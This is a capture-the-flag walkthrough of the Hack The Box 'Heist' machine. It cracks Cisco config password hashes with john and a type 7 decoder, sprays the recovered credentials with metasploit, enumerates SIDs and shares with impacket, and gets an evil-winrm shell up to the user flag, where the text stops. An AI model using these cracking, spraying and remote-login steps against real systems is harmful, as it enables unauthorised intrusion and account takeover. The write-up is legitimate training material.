Writeup author : Hicham Terkiba (@IOBreaker)
Ok let’s do some port and service probing with nmap with T4 (agressive scan) to see if there is an IDS or a scan protection on the host and because we can (on Hack The Box 🙂 )

Ok, so we have
- port 80/tcp ( Microsoft IIS httpd 10.0 )
- port 135/tcp ( Microsoft Windows RPC )
- port 445/tcp ( microsoft-ds )
- smbv2
Great, let’s take a look first to what is published via IIS server

Let’s provide some testing information

Ok, we hae to provide an email as the login, not a username or whatever
let’s use firefox network inspector and provide a fake email and click on login to see

we are redirected to errorpage.php

OK, so the form send some params to login.php and redirect us to errorpage.php if not valide
So let’s go back to login.php and click on login as guest link

Perfect, we have an non restricted access to this awesome page 🙂
Now we can collect some usernames 🙂
- Hazard
- Admin
As you can see we have a link here ( attachement ), let’s check

Fantastic, but before looking into the config.txt file, is attachement directory protected ?

Yes it is.
Let’s study the config.txt file
version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
synchronization
bgp log-neighbor-changes
bgp dampening
network 192.168.0.0Â mask 300.255.255.0
timers bgp 3 9
redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input ssh
Let’s focus on this part for the moment are :
security passwords min-length 12
enable secret 5 1$1pdQG$o8nrSzsGXeaduXrjlvKc91
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
ok, let’s try to find what is the type of the first hash

ok so let’s call john, it’s time
❯❯ echo '$1$pdQG$o8nrSzsGXeaduXrjlvKc91' > heist_pass1.txt root at yager in ~
❯❯ john --format=md5crypt --wordlist=/usr/share/wordlists/rockyou.txt heist_pass1.txt
25147f3f.png
we have a match
1$1pdQG$o8nrSzsGXeaduXrjlvKc91 => stealth1agent
Let’s identify the other hashs

Ok, that will be more tricky to find … Humm wait a minute
isdn switch-type basic-5ess
!
hostname ios-1
We have this info from config.txt file and previous hashid cli identity the password as possible cisco-ios one;
let’s verify

Bingo, the two remaining password are Cisco-ios type 7 ones
python ciscot7.py --password ‘0242114B0E143F015F5D1E161713’ --decrypt

python ciscot7.py --password ‘02375012182C1A1D751618034F36415408’ --decrypt

ok, so now we have
| Username | Password | Target |
|---|---|---|
| rout3r | $uperP@ssword | cisco-ios |
| admin | Q4)sJu\Y8qz*A3?d | cisco-ios |
| hazard | ||
| stealth1agent |
With those information we can not yet login into the web page because we have to find the email domain to be able to build an email like admin@domain.com
Before jumping to other thing, let see if we can find other hidden sections on the website
wfuzz -w /usr/share/dirb/wordlists/common.txt --hc 404 -u http://10.10.10.149/FUZZ

Nothing interesting for the moment.
Let’s see what can we get from the rpc service and smb service
- port 445/tcp ( Microsoft-ds )
- port 135/tcp ( Microsoft Windows RPC )
To do some investigations and searching for information trough rpc port we need to have a valid user and password
So now we have to do some enumerations
We have those users :
- admin
- administrator
- rout3r
- hazard

We have those passwords :
- stealth1agent
- $uperP@ssword
- Q4)sJu\Y8qz*A3?d
It’s time to use msf, but before we have to prepare our user and password files for enumeration

Go now using metasploit


we have a match
hazard => stealth1agent
Now we have our entry point 🙂
Let’s check if with Hazard we can query sid(s) and if we can find the domain name
./lookupsid.py ./hazard:stealth1agent@10.10.10.149

500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
OK so the domain name is SUPPORTDESK
Let’s check if Hazard have an access to some shares
./smbclient.py SUPPORTDESK/hazard:stealth1agent@10.10.10.149

Ok, we hazard has only access to IPC$
let’s explore it

We have files, le’t download one of theme to see if it’s is not just a rabbit hole 🙂
OK all files are empty, it’s juste a rabbit hole, do not waste time with files in IPC$.
let’s see what can we get doing a full scan of all ports, perhaps we missed something
nmap -sV -sC -A -p '*' 10.10.10.149

Wonderful, we have a the Winrm port open
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
time to test a connexion using our secret agent :-)
evil-winrm -u ‘SUPPORTDESK\hasard’ -p 'stealth1agent' -i 10.10.10.149

Hum it seems that our sweet Evil-Winrm does not succeed to establish a connection to our winrm service !!!
Ok, it seems that we have to do some other enumerations with new account we get from lookupsid cli
Here is what we have for the moment
| Username | Password | Target |
|---|---|---|
| rout3r | $uperP@ssword | cisco-ios |
| admin | Q4)sJu\Y8qz*A3?d | cisco-ios |
| hazard | stealth1agent | winrm |
| chase | ||
| guest | ||
| administrator | ||
| support | ||
| jason |
Let’s fire msfconsole to do our enumeration

msfconsole



have a winner 🙂
chase => Q4)sJu\Y8qz*A3?d
| Username | Password | Target |
|---|---|---|
| rout3r | $uperP@ssword | cisco-ios |
| admin | Q4)sJu\Y8qz*A3?d | cisco-ios |
| hazard | stealth1agent | winrm |
| chase | Q4)sJu\Y8qz*A3?d | winrm |
| guest | ||
| administrator | ||
| support | ||
| jason |
let’s fire again Evil-Winrm using chase as user
evil-winrm -u 'SUPPORTDESK\chase' -p 'Q4)sJu\Y8qz*A3?d' -i 10.10.10.149 -P 5985

let’s explore deeper

Tada, We have our user flag
Let’s continue, we now have to find the root.txt flag and for this we have to gain Administrator access to the system.
From the previous screenshot we know all actions that user chase have done (todo.txt)
Let’s see what is running as process and if we can exploit them
